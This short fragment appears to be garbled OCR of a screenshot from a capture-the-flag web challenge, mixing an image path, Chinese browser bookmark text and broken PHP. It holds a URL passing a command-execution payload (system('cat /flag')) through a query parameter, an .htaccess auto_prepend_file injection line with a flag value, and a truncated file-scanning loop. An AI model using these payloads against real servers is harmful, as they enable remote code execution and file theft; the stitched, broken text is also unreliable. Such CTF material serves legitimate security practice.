 -41b5-a565-526c1d9199d2.node3.buuoj.cn/?cmd=system('cat /flag');
火狐官方站点 常用网址 新手上路 浙江省高等学校在线... 【i春秋】-专注网络安... 爱课程 PTA | 程序设计类实验...
php_value auto_prepend_fi\ le ".htaccess" #flag{c2dc86d2-e243-4300-bfe0-cbe96e3a064f} \ Just one chance
$files = scandir('./');
foreach($files as $file) {
if(is_file($file)){
if ($file !== "index.php") {